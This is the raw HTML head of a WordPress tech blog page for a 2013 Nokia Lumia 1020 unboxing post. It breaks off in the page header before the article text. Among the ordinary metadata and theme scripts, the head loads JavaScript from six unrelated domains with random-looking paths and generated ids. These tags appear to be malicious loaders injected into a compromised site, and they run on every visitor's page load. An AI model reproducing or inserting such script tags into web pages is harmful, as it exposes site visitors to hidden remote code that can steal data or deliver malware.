

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/
body_size: 17672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="c18574ffbd202ca32c2950ce-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nokia Lumia 1020 unboxing video - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="The Nokia Lumia 1020 has created quite a stir. There&#039;s pretty much only one reason for this; the 41 megapixel camera. At 41 megapixels (38MP effective)..." />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nokia Lumia 1020 unboxing video - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="The Nokia Lumia 1020 has created quite a stir. There&#039;s pretty much only one reason for this; the 41 megapixel camera. At 41 megapixels (38MP effective)..." />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:author" content="leodee21" />
	<meta property="article:published_time" content="2013-10-06T09:26:45+00:00" />
	<meta property="article:modified_time" content="2013-12-08T09:32:53+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020-e1381053527312.jpg?fit=840%2C461&ssl=1" />
	<meta property="og:image:width" content="840" />
	<meta property="og:image:height" content="461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Matt" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/"},"author":{"name":"Matt","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db"},"headline":"Nokia Lumia 1020 unboxing video","datePublished":"2013-10-06T09:26:45+00:00","dateModified":"2013-12-08T09:32:53+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/"},"wordCount":361,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020-e1381053527312.jpg","keywords":["Featured","Lumia","Nokia","Windows Phone"],"articleSection":["Phones","Videos/Unboxings"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/","url":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/","name":"Nokia Lumia 1020 unboxing video - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#primaryimage"},"thumbnailUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020-e1381053527312.jpg","datePublished":"2013-10-06T09:26:45+00:00","dateModified":"2013-12-08T09:32:53+00:00","description":"The Nokia Lumia 1020 has created quite a stir. There's pretty much only one reason for this; the 41 megapixel camera. At 41 megapixels (38MP effective)...","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#primaryimage","url":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020-e1381053527312.jpg","contentUrl":"https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/10/nokia_lumia-1020-e1381053527312.jpg","width":840,"height":461},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Phones","item":"https://www.tracyandmatt.co.uk/mobiles/"},{"@type":"ListItem","position":3,"name":"Nokia Lumia 1020 unboxing video"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/bc3465a5362dfa93bd712ce00b6e20db","name":"Matt","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&d=mm&r=g","caption":"Matt"},"description":"More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.","sameAs":["http://tracyandmatt.co.uk","leodee21","tracyandmatt","https://x.com/tracyandmatt","leodee"],"url":"https://www.tracyandmatt.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Nokia Lumia 1020 unboxing video Comments Feed" href="https://www.tracyandmatt.co.uk/nokia-lumia-1020-unboxing-video/feed/" />
<script type="c18574ffbd202ca32c2950ce-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="c18574ffbd202ca32c2950ce-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/8696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=8696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fnokia-lumia-1020-unboxing-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fnokia-lumia-1020-unboxing-video%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="c18574ffbd202ca32c2950ce-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-8696 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
